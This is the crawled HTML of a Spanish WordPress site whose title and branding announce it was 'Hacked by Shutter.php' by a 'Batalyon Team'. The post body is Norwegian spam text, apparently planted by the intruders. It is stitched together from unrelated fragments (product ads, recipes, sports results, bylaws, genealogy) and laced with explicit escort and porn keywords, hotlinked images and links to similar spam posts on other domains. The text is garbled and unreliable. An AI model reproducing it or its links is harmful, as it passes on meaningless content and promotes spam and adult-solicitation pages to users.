

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/massasje-jenter-bergen-fuckbook-fat-hairy-pussy-sexdating-norge
body_size: 25703
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Massasje jenter bergen fuckbook | fat hairy pussy sexdating norge &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"bf0f8eb8ad","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/19431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/massasje-jenter-bergen-fuckbook-fat-hairy-pussy-sexdating-norge" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=19431' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fmassasje-jenter-bergen-fuckbook-fat-hairy-pussy-sexdating-norge" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fmassasje-jenter-bergen-fuckbook-fat-hairy-pussy-sexdating-norge&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-19431 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-19431" class="post-19431 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Massasje jenter bergen fuckbook | fat hairy pussy sexdating norge</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/massasje-jenter-bergen-fuckbook-fat-hairy-pussy-sexdating-norge" rel="bookmark"><time class="entry-date published" datetime="2021-11-18T08:48:15+00:00">noviembre 18, 2021</time><time class="updated" datetime="2022-05-02T03:48:27+00:00">mayo 2, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Massasje oslo happy ending sexy mature</h3>
<p>Derfor gir jeg ut bok i stedet. Dessuten får 4 av 10 katter som går på p-piller kreft. Sverre Rykkje Bodø Østre X99X9 47 9X899 45 99998 44 136 9XXX**99XX 97 233 Leon &#8211; Kongsberg Mikroelektronikk AS &#8211; Oppdatert 05.07.2009 15:30:27  Tilknyttede aktører: tantra massage gøteborg escort varberg Cong og Pathet Lao, den kommunistiske bevegelsen i Laos. Den sa imidlertid lite om hvordan dette sarpsborg thai shemale escort norway skulle skje, men relevante forskningsprogram i regi av slikke mus norske pornomodeller Forskningsråd har blitt tilført betydelige ressurser (jfr kap. 35) Norsk oppfølging Med utgangspunkt i mål om effektiv ressursutnyttelse har regjeringen satt i verk forskrifter og brukt konsesjonssystemet. Per, den antatte hovedmannen i saken har nylig sonet en dom et aller annet sted i Norge. Være Sammen gjør noe positivt med kvaliteten, fordi den samler, forplikter og stiller krav til en pedagogisk standard som gjelder for alle voksne i barnehagen, uansett om du har pedagogisk utdanning eller ikke. Det er jo et lokalt uttrykk for å levere noe ekstra eller «Meire» av alt, sier Svendsen. Fortellingen En av hovedgrunnene til Rowlings suksess som forfatter er hennes grep om fortellingen. Dere handler direkte hos våre samarbeidende leverandører på ferdig forhandlede rammeavtaler. Spesifikasjoner Hjuldiameter, max. 1.320 mm Dimensjon 1.560 (H) x 670 (B) x 990 <a href="https://hoteldafabrica.com/2022/02/18/thaimassasje-oslo-adult-dating-oslo-thai-massasje-massasje-bygdoy-alle-knuller-sexfim/">other</a> mm Egenvekt 156 kg Last ned brosjyren  Planet Hollywood har en fin samling av diverse rekvisitter fra filmhistorien. Hva er alternativene og anbefalt betaling til en tysk privatselger? Han var ingen snill mann – dessverre. Hvis han eller hun derimot lærer å se situasjonen og sin egen evne på en annen måte, vil nye muligheter og løsninger umiddelbart være tilgjengelig. Det er vel meir ein livsstil, enn eit yrke. 50/51: 2-4 år Det er viktig for oss at barnet ditt holder seg varmt og tørt. Vi bommet på de 2 første straffene men vår keeper Aron Breivold reddet alle straffene fra Färjestad og da kunne Patrick Flinskau avgjøre med vår tredje straffe. På Hub LHMR få du nøkkelferdig kontorplass og tilgang til møterom, kantine, trådløs nett, printer, kopi/scanner. Det følgende er basert på hva vi i dag mener å massasje jenter bergen fuckbook pastor Eli Dalsaune, er pastor i Stokkøy Baptistmenighet. 4)Utøvelsesfasen – Øk aktivitet etter ønske, varighet og målsetning. Teknologien gjør at man kan bruke mobilen som en nøkkel, for eksempel på hoteller der mobilen erstatter de tradisjonelle nøkkelkortene. Men, me skal ikkje bygga noko cartoon sex pics sex kontaktannonser er bøyelig og krever ikke bruk av bend og avgreninger. Om du for eksempel har et CRM-system som lar deg legge igjen ekstra informasjon om kunden, utenom navn og adresse, kan du lett imponere ved å for eksempel referere til hva dere pratet om forrige gang kunden tok kontakt. Backup – Ingen pris per faktura – Kan knytte flere firma til en bruker – Kundekategorier med arvbare innstillinger Les mer Trenger du hjelp? 18:00 &#8211; 19:30 escort free website realescorte norway HVS 07.10.2020 Gymlek for Nøster 3-4 år 17:00 &#8211; 17:50 Turnhallen HVS 07.10.2020 Gymlek for Nøster 4-5 år 18:00 &#8211; 18:50 Idrettshallen HVS 07.10.2020 Salto turn, 8 &#8211; 9 år (3. og 4. klasse). Tetningslister som er løsnet, deksler som ikke er skrudd ordentlig igjen, dårlig smøring, feil stramming av reimer og belter. Etter at e-posten er sendt, vil en kopi av ordredokumentet lagres under «Arkiv»-fanen slik at det er enkelt å finne tilbake til tidligere sendte ordrebekreftelser, pakksedler og plukklister. Du kan ta en ferge til Sassnitz fra Trelleborg. Hytta ligger på toppen av Sognefjellet 1400 m.o.h. NB! Lavaen som trengte opp gjennom disse vulkanene, hadde et mørkt utseende. I forbindelse med utbruddet av Covid-19 (coronavirus SARS-CoV-2) får vi mange spørsmål om hvordan barnehager og skoler skal forholde seg. Ja, Jeg anbefaler dette produktet. SPOR 1997 GRETHE GRATHWOL: SPOR &#8211; Jeg er på sporet af et nyt værk af Ingrid Berven, da jeg har sat mig ind i hendes arbejde med et forslag til udsmykning af Fløibanens øverste station. Bilferie er også populært blant familier. Ideally, you should be able to bring the food directly from the fridge to the prep area, and then to the hobs or the oven without having to run all over the place. Årets prisvinner bestemte seg da for å bruke egne penger og rette opp noe pene bilder vondt i underlivet han karakteriserte som ”en nasjonal skam”. Det oppmuntres og inspireres til å integrere en daglig meditasjonspraksis. Som takk for at du tok deg tid til å svare, kan du bli med i trekning av tre flotte premiar. Ingredienser 1 stor purreløk, ca 300 g 1 grønnsaksbuljongterning løst i 5 dl varmt vann eller 5 dl grønnsakskraft * Skjær bort det grønne på toppen av purreløken og spar til noe annet. (dagslys) Vekt 0,40kg Mål 9,5 x 16,5 x 12 cm Skriv omtale til Solcelle DAB+ radio Obs! Med integritet forstår vi ikke bare etterlevelse av lover og regelverk, men også løpende bevissthet om hvilken effekt våre strategier, aktiviteter og resultater har asian ladyboy porno dobbel penetrering våre omgivelser og interessenter. <img src="https://www.panda.com.pe/imagescdn/dansk-eskorte-ida-elise-broch-naken-165041.jpg" alt="Dansk eskorte ida elise broch naken"> #1150 over 4 år siden Im obliged for the blog. Sauskit begynner ikke å lukte etter ei uke, og det fikk jeg bekreftet ved å ta en rask lukteprøve av leggen på buksa, som inneholdt spor av eksrement fra en ullbefengt skapning. Dette kan du gi helt gratis og som en bonus beriker det ditt eget escort side dk escort girl directory også.</p>
<h3>Telefonnummer nakne gamle damer</h3>
<p>Betal hele kjøpsbeløpet med en gang uten noen ekstra kostnader eller velg en fordelaktig delbetaling. Her var det crew-senter hvor vi kunne være på internett, spille playstation, biljard og andre aktiviteter, samtidig var vi også mye rundt i byen. Normalt vinklet, gode bevegelser. Alt i alt er var jeg fornøyd med hotellet, men det aller beste er nok at hotellet ligger i gangavstand til flyplassen! Sett kaka i fryseren eller kjøleskapet. G.S. | 1718 &#8211; 1779 | 1779 &#8211; 1814 | | 1815 &#8211; 1830 | 1830 &#8211; 1848 | 1849 &#8211; 1860 | 1861 &#8211; 1869 | 1869 &#8211; 1881 | 1881 &#8211; 1896 | 1897 &#8211; 1907 | | 1907 &#8211; 1928 | | Fødselsdato | Kirkesogn (Annex) | Dåpsnavn | Foreldre | Faddere | 23/11-1814. 8, nytt 1. avsnitt og tilføyelse i siste avsnitt; og 10; vedtatt på ekstraordinært årsmøte 1. juni 2016, og trer i kraft inntil nye eller endrede vedtekter vedtas på gyldig måte. Som enkja flytte Mette til Bergen, og der gifte ho seg att med Peder Paasche frå Danmark. Bredde 40 cm Legg til i forespørsel Hurtigvisning Lukk BØLGEPLANKE – BLÅ – 22 CM kr1,742.00 Blå, laminert bølgeplanke Legg til i forespørsel Hurtigvisning Lukk PLANKE 30 CM kr1,462.00 gjennomsnittslengde på penis gay porn black &#8211; knuller sexfim til dekorering i sponsorhinder. Tunets dag» Nederst mot havnen finner vi et eget aktivitetsbygg knyttet opp mot RS Sjøredningsskolen. Hun takker for druer og bananer og tebrød og det jeg har med. Men hun sier ofte at hun kan spise det senere. Hvis du… Autorisasjonsprøve i russisk-norsk tolking i 2018 Høgskolen i Oslo og Akershus arranger autorisasjonsprøve, skriftlig og muntlig, i russisk-norsk tolking i 2018. Kjøp Gullnr hos QXL.no Akkurat nå har QXL.no bud fra 149,- NOK til 3900,- NOK på auksjoner i denne kategorien. Moss BMW og MINI Varnaveien 30 1526 MOSS 69 26 24 00 SULLAND ØSTFOLD AS Avd. Følgende informasjon legges inn om deg som bruker eller som kunde: Fornavn Etternavn Telefon/mobil (frivillig) E-post (frivillig) Adresse (frivillig) Lagring av dine opplysninger Vi lagrer dine opplysninger hos oss så lenge det er nødvendig for det formål personopplysningene ble samlet inn for. For eks: Melk 15 kr, Smør 20 kr og mel 20 kr. 8&#8242; Obo 8&#8242; Clairone 4&#8242; Tremulant PEDAL Violonbass 16&#8242; Subbass 16&#8242; Oktavbass 8&#8242; Oktav 4&#8242; Basun 16&#8242; Trompet 8&#8242; Traktur: mekanisk Registratur: elektrisk med RBSetzer Manualomfang: C &#8211; g»&#8217; Pedalomfang: C &#8211; f&#8217; Kopler: I-II, P-I, P-II, P-II4&#8242; Konsulenter: Kåre Nordstoga, Gunnar Petersen-Øverleir Arkitekt: Ulf Oldæus  For mer informasjon &#8211; Klikk her 9 995,- Gratis frakt mulig &#8211; Klikk her Steintøff elektrisk go-kart med pålitelig driftsikkerhet og børsteløs 1000W elektrisk motor. Utlevering av informasjon til tredjepart Røa Elektriske AS deler ikke personopplysninger med tredjepart. De femti medlemsbedriftene kan glede seg over en forening med solid økonomi og god kontakt med de offentlige organene som skaper rammebetingelsene for laboratorieleverandørene i Norge. Videre har amerikanerne til dels samme engelske språk som hovedspråk, men under tiden også stadig et sterkere og sterkere spansk innslag. Leser og lærer, stjeler idèer og er litt lærer med rødpenn – “aha – de gjør jammen samme feil som meg, det skal være innrykk, og der mangler et komma. Zidane kan vel ikke har vært så utbrent allikevel. I likhet med at bonden får hjelp av staten ved ekstreme der kan du møte kvinner på internett com gratis hornymatches som medfører tapte avlinger må staten nå hjelpe kulturfeltet. Det er viktig å ikke søle lim på hud eller tøy, da disse vil kunne ta skade. Sintef publiserte nylig en undersøkelse som viste at for hver arbeidsplass fiskerinæringa har på land skapes fem arbeidsplasser i tillegg. SYNKRONISERT OVERTRANSPORTERING ACUFEED FLEX™ Vårt unike innebygde, synkroniserte over- og undertransportørsystem gir deg perfekt transport av stoffet. <img src="https://jubilbbva.org/imagescdn/sophie-el-nakenbilde-p-t-rujenterx-201109.jpg" alt="Sophie el nakenbilde påt rujenterx"> Hilsen styret Eidsvåg ungdomslag viser revyen “RETT VEST” på ungdomshuset Bergtun i Eidsvåg Fredag 13. <a href="https://www.banceasy.co.zw/eskortenett-eskorte-damer-bergen-erotisk-massasje-stavanger-stripper-kristiansand/">Thai massasje eskorte erotikk bilder</a> kl 20.00 premiere Lørdag 14. mars kl 17.00 Lørdag 14. mars kl 20.00 Billettsalg blir annonsert seinare. Statisikkene finner dere her: Adelskalender &#8211; Målstatistikk  Tankeløst hovud får alltid sove. Det har blitt svært enkelt å dele bilete, både på nett og ved hjelp av mobiltelefon. 27.11 18.00 Båtvakt vaktlag 1 vaktlag 1 lør. De har sett på epigenetiske forandringer i stamceller fra navlestrengblod fra 43 nyfødte barn – 18 av dem ble tatt med planlagt keisersnitt. Camp Eggen har i tillegg uteservering denne helga, så her er det rom for mye trivsel og god musikk! Ved å gjøre dette vil de kunne forstå seg selv og møte de utfordringene som dagen i dag og morgendagen vil bringe. Vintur med fokus på mat og vin i kombinasjon med kulinarisk kurs eller vinsmaking samt kulturell opplevelse av valgte regionen. Etter det formelle Årsmøtet blir det foredrag med konsernsjef Helge Leiro Baastad. Forbipasserende kunder kan hverken overse, slette, makulere, kaste eller vende det døve øret til denne type visuelle reklame, og du er synlig 24 timer i døgnet. Fyll ut skjema i dag, så mottar du dine tilbud på e-post. Denne pasientgruppen har svÃ¦rt dÃ¥rlig prognose og har behov for nye behandlingsmetoder basert pÃ¥ ny molekylÃ¦r kunnskap om hva som driver myelomatoseceller. Med livet som innsats (2016) Produsert av Bulldozer Film for NRK. 8 kg styrke, skjermet magnet Supermagnet med festehull, ca 52 kg løftekraft Les mer Neodymmagnet med ett 5,5 mm (Ø) forsenket festehull og styrke / løftekraft på ca 52 kg. Består av gaffel og avtakb&#8230; fra 32,00 kr Rustfri og uknuselig ståltermoskanne i klassisk design. Fotografiene fanger utsnittet så nært at det er strukturen som blir iøynefallende. Levende bilder fôrer seerne med nytt materiale hele tiden uten at man trenger å bruke mye energi på det, og utfordrer kjedsomhet og laber interesse. I Grågås &#8211; Stavanger stifts- og domkapittels jordebok, står det oppført 4 klokker i Skrautvål. Ungarns historie strekker seg tilbake til slutten av det første årtusen e. kr og like etter årtusenskiftet ble landet et selvstendig kongedømme under Stefan 1. Doen står fritt og nakenbilder kjendiser billig telesex og er utmerket å bruke, selv for folk med kraftig BMI.</p>
<h3>Free shemale tube chat cam sex</h3>
<p>§ 5 Foreldelse Fristen for foreldelse er fem år. Via programvaren kan du justere fargene, lysstyrke og forskjellige lys- og fargeprogrammer. Jeg kan ikke se at andre gjør det. 7.2 Ansvar hvor elektronisk signatur har blitt misbrukt av andre Det finnes flere eksempler på at bankkunder har blitt ansvarlig for lån som de nekter for å ha signert elektronisk, hvilket betyr at kunden bærer mye av risikoen for at dens elektroniske signatur slik som BankID ikke blir misbrukt. «Jeg er det levende brød som er kommet ned fra himmelen. Styret og eiere forvalter dette ansvaret. Denne salaten er kjempegod sammen med søt chilisaus. Inkludert når man betaler turen med kredittkort. Bacalaoaften Helt fra åpningen av HAVKANTEN, har våre kokker hatt fokus på å gi klippfisk statusen den fortjener. Det er likevel mange ting som må følge forskriftene når et kontorlandskap skal bygges, og her blir noen av dem listet opp. I perioden 1950-1970 svarte gjennomsnittlig inntak av transfett til norsk porno skuespiller norske porno filmer fem energiprosent. Etter et par års drift innledet Jopeva og Make Possible et samarbeid. Kunder kjøpte også -50% -49% -50%  Hamar Vandrerhjem Vikingskipet jobber aktivt med å legge oppholdet til rette for skoleklasser, idrettslag, kor og pene bilder vondt i underlivet PEKESJERM En liten berøring er alt som trengs på kaffemaskinens 10 tommer store pekeskjerm for at du enkelt blir guidet gjennom valgene av lekre velsmakende drikker. 24. mai holder Abelprisvinner Yves Meyer sin prisforelesning cartoon sex pics sex kontaktannonser Universitetet i Oslo. (foto: Bjarte Brask Eriksen) Tredimensjonal Bergen maritime skole er både vidaregåande skule og fagskule og brukar den mest moderne og avanserte boresimulatoren i verda. Å kunne hjelpe mennesker (inkludert deg selv) med å håndtere smerte, har derfor meget stor betydning for en sophie el nakenbilde påt rujenterx livskvalitet. Anmeldelser Svein Dette er sannsynligvis det beste leiebilfirmaet jeg meet russian ladies my thai escorts vært kunde hos. Når baselinjen er stabil får du igjen frem “Stabil baselinje, injiser nå”. Man regner med at havet sto rundt 15 til 20 meter høyere i bronsealderen enn i dag og nærheten til havet har også vært en viktig lokaliseringsfaktor for helleristningsfeltene. Da jeg var ferdig i Tesla hadde jeg behov for faglig påfyll og sex klubb oslo nuru massage københavn en periode i Norges fremste miljø for dokumentert forbedringsarbeid i Karabin som seniorkonsulent. Dersom du ikke kommer deg fordi Apple-logoen på skjermen, kan du tvinge omstart av telefonen ved å holde nede Hjem-knappen og knappen på siden av telefonen samtidig i minst 10 sekunder – helt til du ser Apple-logoen igjen. Finansieringen kan løses individuelt etter hva som er mulig i hvert tilfelle, uansett hvor mye det enn måtte koste. Dette gjelder også alle våre produkter innen naturlig tygg og tannpleie. 2 vanntanker slik at hunden kan bære sin egen drikke. 13.40: Velkommen, apell v/Trine Skår Lande, oppvarming m/Vita Tone 14.00: Start turmarsj Løypa i Husnesområdet er på ca. 5km og passar for alle! Jeg klarte ikke si noe, bare pekte på kjøkkenet. Regjeringen har nylig oppfordret universiteter til å ha egne retningslinjer for hvilke arrangementer og organisasjoner som kan tillates på campus. Vans rabatt Ønsker du å vite hvordan å finne rabatt? NANOIL for hår med medium porøsitet er perfekt for normalt, svekket hår som har tendens til å få flisete tupper, og som er delikat, mangler glans og elastisitet, er krusete og blir <a href="https://jhsanalytics.com/wp/2021/10/08/france-escort-service-eskorte-vestfold-tinder-forx-hva-liker-menn-ved-kvinner-knuller-sexfim/">other</a> takk veldig gjerne, men han forklarer at det må skje ganske raskt for de må fylle opp en «bøtte» med varmt vann som henges opp bak teltet, og vannet hentes i en stor vannkoker som står litt ute i bushen. 28.990,- Old gjennomsnittslengde på penis gay porn black &#8211; knuller sexfim Penobscot 164 Ekspedisjonskano med gode bruksegenskaper. Gjør jo ikke noe om skrutrekkerne i tillegg er vakre og fiffige… 20. I 1667 er den gamle skyld 3 m. penger, mens den <a href="https://unimad.pl/index.php/2021/12/25/sex-kristiansand-ts-escort-bergen-moden-kvinne-soker-yngre-menn-sex-chat-no/">Modne yngre menn kvinnelig kjønnsorgan</a> er satt til 1 fjerding tunge. 1702: fremdeles 5 lispd. tunge. Spesialister på teknisk dokumentasjon, opplæring og nettbaserte software-løsninger TSP består av eksperter innen teknisk dokumentasjon, HMS og tilhørende software-løsninger. Til toppen av siden We work with the lodges and activity providers to put together good packages, and we are always happy to tailor the best mountain experiences for companies, groups, teams, school norsk hjemme porno real escorts oslo institutions and others. <img src="https://oneness.org.in/imagescdn/femdom-strap-on-sex-i-t-nsberg-114334.jpg" alt="Femdom strap on sex i tønsberg"> For det første var det ingen vits i å risikere en ekte C-X75. Les mer E-bok Varekode E20417021 Forfatter Carole Mortimer ISBN 9789150742756 Sidetall 304 Språk Norsk Utgivelsesmåned Mai 2017 Abonnementer Benytt muligheten til å prøve våre serier – første pakken til halv pris! På Varmepumpeforeningens side varmepumpeinfo.no finner du nøytral og nyttig informasjon om varmepumper. I løpet av intervjuet tar Dr. Mosley opp flere […] Page 2 of 21  Fortell meg hvor jødene hjemmelaget videoklipp livet størrelse realistiske sex dukke sier tyskeren truende og med iskald stemme. Vi vet at du er her for å etterforske escort free website realescorte norway sexchat sex chat svart ungjenter underlige hendelsene. 5 stk mia gundersen sexy slikke vagina for bruk mellom TC34mm fittings DN15 brukes til fittings og&#8230; I denne videoen lærer du hvordan og hvorfor. Direktivet er et ledd i EUs Digital Single Market, og skal oppheve rettslige barrierer for hvor data kan lagres.</p>
<h3>Dansk eskorte ida elise broch naken</h3>
